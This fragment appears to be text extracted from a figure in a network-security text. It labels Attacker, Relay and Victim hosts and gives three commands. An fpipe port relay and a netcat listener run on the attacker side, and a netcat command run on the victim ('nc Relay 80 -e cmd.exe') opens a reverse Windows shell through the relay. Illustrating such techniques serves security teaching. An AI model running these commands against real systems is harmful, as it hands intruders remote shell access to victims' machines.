 Relay
Attacker
Command
Start
Victim
fpipe -l 80 -r 80 Attacker
nc -v -l -p 80
nc Relay 80 -e cmd.exe